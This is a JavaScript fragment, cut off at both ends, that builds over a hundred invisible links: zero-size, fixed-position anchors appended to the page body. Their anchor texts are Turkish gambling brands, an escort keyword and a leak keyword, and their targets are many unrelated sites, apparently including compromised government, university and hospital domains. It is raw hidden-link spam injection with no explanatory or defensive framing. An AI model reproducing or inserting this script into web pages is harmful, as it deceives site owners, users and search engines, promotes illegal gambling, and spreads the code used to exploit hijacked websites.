    a.title = "matbet";
    a.href = "https://www.atomicmusicgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://refurbiphones.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan");
    a.appendChild(linkText);
    a.title = "betpuan";
    a.href = "https://www.albkino24.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.trofeum.net.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tr.casibom-girissadresimm1.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://23winsh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rsv-berufsfotografie.at/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://wildwoodassociation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betoffice");
    a.appendChild(linkText);
    a.title = "betoffice";
    a.href = "https://aucoeurdelenfance.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-tekoyunlar.top/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://hyundai-mk.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://canakkaleambarlari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://onlinetotomaker.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("katla");
    a.appendChild(linkText);
    a.title = "katla";
    a.href = "https://ratfreesubways.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://bikutuda.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://ilovecompressor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://almodawat.sa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://lacarretamanitowoc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://dinsospppa.trenggalekkab.go.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://shriclinics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sfsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://premyog.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("katla");
    a.appendChild(linkText);
    a.title = "katla";
    a.href = "https://photoshop-stuff.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://stockdecadeaux.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://studyroom.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://bit.ly/m/meritbet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.galgallura.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/Marsbahis_proTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/xMarsbahisBeTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/MarsbahisGiris8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://x.com/xMeritKingBeTR";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = " https://versailles.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = " https://versailles.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet giriş");
    a.appendChild(linkText);
    a.title = "Jojobet giriş";
    a.href = "https://safaripark.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://cabellos.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://skctrees.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://korowai.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://etchall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://etchall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = " https://versailles.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel");
    a.appendChild(linkText);
    a.title = "matbet güncel";
    a.href = " https://versailles.snuep.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://deltaaromatik.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giriş");
    a.appendChild(linkText);
    a.title = "onwin giriş";
    a.href = "https://deltaaromatik.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet giriş");
    a.appendChild(linkText);
    a.title = "padişahbet giriş";
    a.href = "https://www.churchillandfirthroofing.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://x.com/MarsbahisGamer";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://23winsh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10 giriş");
    a.appendChild(linkText);
    a.title = "bets10 giriş";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel");
    a.appendChild(linkText);
    a.title = "holiganbet güncel";
    a.href = "https://www.cinemailportico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet giriş");
    a.appendChild(linkText);
    a.title = "sahabet giriş";
    a.href = "https://travelworldonline.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://jjzmajvranje.edu.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giriş");
    a.appendChild(linkText);
    a.title = "onwin giriş";
    a.href = "https://jjzmajvranje.edu.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/xgrandpasha777";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.instagram.com/cratosroyal_bet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://www.instagram.com/betwoon_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dorten.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://www.facebook.com/Grandpashabet.resmi";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.shopperboard.com/contact";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.internationalsleepcharity.org/projects";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com/privacy.htm";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tr.casibomresmibaglan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://regionnovohrad.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10 giriş");
    a.appendChild(linkText);
    a.title = "bets10 giriş";
    a.href = "https://regionnovohrad.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskişehir escort");
    a.appendChild(linkText);
    a.title = "eskişehir escort";
    a.href = "https://legacy.popcrave.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://snoj.si/ (https://snoj.si/)";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://snoj.si/ (https://snoj.si/)";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://cuiabanonews.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/Grandpashax777";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashasikayet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/KupaHaber";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/sozzmeclisii";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Lidyabet Giriş");
    a.appendChild(linkText);
    a.title = "Lidyabet Giriş";
    a.href = "https://lidyabet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.gabrini.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://luxortrips.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://holyfamilyhospitals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://uattest.hkacs.org.hk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://omakase.no/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://paikarighorerbazar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://asthahospitalsirsa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://poshcleangh.com/   ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parmabet");
    a.appendChild(linkText);
    a.title = "parmabet";
    a.href = "https://pusatteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://mudanyakehribar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://mudanyakehribar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://redakamel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.fundacionprincipiosdevida.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://canterasare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://colegioaugustoruschi.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://imagaza.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://www.citybilisim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://fernandocebolla.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://arisco-ipss.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://digitalgrowthcatalyze.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://arisco-ipss.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://blog.dogostore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://anupampaints.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://arrowbenefitsgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://tr.pusulabetguvenilir2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://hlizovskyspolek.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://tr.matbetguvenilir2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://amshaafrica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://tr.matbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://recipe-ideas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://yartajhiz.ir/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://www.hnbpgcollegenaini.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey giriş");
    a.appendChild(linkText);
    a.title = "betturkey giriş";
    a.href = "https://www.hnbpgcollegenaini.org//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://urgent-service-centrale.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://brightcouchcleaningsunshinecoast.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
